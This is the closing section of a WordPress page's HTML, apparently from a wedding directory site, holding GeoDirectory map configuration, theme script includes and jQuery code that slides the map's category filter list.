<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-content/plugins/geodirectory/assets/js/goMap.min.js?ver=2.8.149" id="geodir-goMap-js"></script>
<script type="text/javascript" id="geodir-map-widget-js-extra">
/* <![CDATA[ */
var gd_map_canvas_directory = {"scrollwheel":"","streetViewControl":"1","fullscreenControl":"","maxZoom":"21","token":"68f48005e256696074e1da9bf9f67f06","_wpnonce":"cdb62e8cda","navigationControlOptions":{"position":"TOP_LEFT","style":"ZOOM_PAN"},"map_ajax_url":"https:\/\/www.mydreamwedding.ie\/wp-json\/geodir\/v2\/markers\/","map_markers_ajax_url":"https:\/\/www.mydreamwedding.ie\/wp-json\/geodir\/v2\/markers\/","map_terms_ajax_url":"https:\/\/www.mydreamwedding.ie\/wp-json\/geodir\/v2\/markers\/","map_marker_ajax_url":"https:\/\/www.mydreamwedding.ie\/wp-json\/geodir\/v2\/markers\/","map_marker_url_params":"","wrap_class":"mb-3 100 300px overflow-hidden","map_type":"directory","map_canvas":"gd_map_canvas_directory","map_class":"","width":"100%","height":"300px","maptype":"ROADMAP","hide_zoom_control":"","hide_street_control":"","zoom":"0","autozoom":"1","post_type":"gd_place","terms":"","tick_terms":"","tags":"","posts":"","sticky":"","static":"","map_directions":"","bg":"","mt":"","mb":"3","mr":"","ml":"","pt":"","pb":"","pr":"","pl":"","border":"","rounded":"","rounded_size":"","shadow":"","cameraControl":"","post_id":"0","all_posts":"","search_filter":"1","post_type_filter":"1","cat_filter":"1","child_collapse":"","country":"","region":"","city":"","neighbourhood":"","lat":"","lon":"","dist":"","title":"","post_settings":"","marker_cluster":"","css_class":"","default_map_type":"directory","default_lat":"53.33956025047385","default_lng":"-6.260123991700539","nomap_lat":"53.33956025047385","nomap_lng":"-6.260123991700539","nomap_zoom":"11","marker_cluster_server":"","osmBaseLayer":"OpenStreetMap.Mapnik","osmOverlays":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-content/plugins/geodirectory/assets/js/map.min.js?ver=2.8.149" id="geodir-map-widget-js"></script>


<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.6" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
		<script type="text/javascript">
			if (!window.gdWidgetMap) {
				window.gdWidgetMap = true;
				jQuery(function () {
					geoDirMapSlide();
				});
				jQuery(window).on("resize",function () {
					jQuery('.geodir_map_container .geodir-post-type-filter-wrap').each(function () {
						jQuery(this).find('.geodir-map-posttype-list').css({
							'width': 'auto'
						});
						jQuery(this).find('ul.place-list').css({
							'margin-left': '0px'
						});
						geoDirMapPrepare(this);
					});
				});
				function geoDirMapPrepare($thisMap) {
					var $objMpList = jQuery($thisMap).find('.geodir-map-posttype-list');
					var $objPlList = jQuery($thisMap).find('ul.place-list');
					var wArrL = parseFloat(jQuery($thisMap).find('.geodir-map-navigation .geodir-leftarrow').outerWidth(true));
					var wArrR = parseFloat(jQuery($thisMap).find('.geodir-map-navigation .geodir-rightarrow').outerWidth(true));
					var ptw1 = parseFloat($objMpList.outerWidth(true));
					$objMpList.css({
						'margin-left': wArrL + 'px'
					});
					$objMpList.attr('data-width', ptw1);
					ptw1 = ptw1 - (wArrL + wArrR);
					$objMpList.width(ptw1);
					var ptw = $objPlList.width();
					var ptw2 = 0;
					$objPlList.find('li').each(function () {
						var ptw21 = jQuery(this).outerWidth(true);
						ptw2 += parseFloat(ptw21);
					});
					var doMov = parseFloat(ptw * 0.75);
					ptw2 = ptw2 + (ptw2 * 0.05);
					var maxMargin = ptw2 - ptw;
					$objPlList.attr('data-domov', doMov);
					$objPlList.attr('data-maxMargin', maxMargin);
				}

				function geoDirMapSlide() {
					jQuery('.geodir_map_container .geodir-post-type-filter-wrap').each(function () {
						var $thisMap = this;
						geoDirMapPrepare($thisMap);
						var $objPlList = jQuery($thisMap).find('ul.place-list');
						jQuery($thisMap).find('.geodir-leftarrow a').on("click",function (e) {
							e.preventDefault();
							var cm = $objPlList.css('margin-left');
							var doMov = parseFloat($objPlList.attr('data-domov'));
							var maxMargin = parseFloat($objPlList.attr('data-maxMargin'));
							cm = parseFloat(cm);
							if (cm == 0 || maxMargin < 0) {
								return;
							}
							domargin = cm + doMov;
							if (domargin > 0) {
								domargin = 0;
							}
							$objPlList.animate({
								'margin-left': domargin + 'px'
							}, 1000);
						});
						jQuery($thisMap).find('.geodir-rightarrow a').on("click",function (e) {
							e.preventDefault();
							var cm = $objPlList.css('margin-left');
							var doMov = parseFloat($objPlList.attr('data-domov'));
							var maxMargin = parseFloat($objPlList.attr('data-maxMargin'));
							cm = parseFloat(cm);
							domargin = cm - doMov;
							if (cm == (maxMargin * -1) || maxMargin < 0) {
								return;
							}
							if ((domargin * -1) > maxMargin) {
								domargin = maxMargin * -1;
							}
							$objPlList.animate({
								'margin-left': domargin + 'px'
							}, 1000);
						});
					});
				}
			}
					</script>
		
</body>
</html>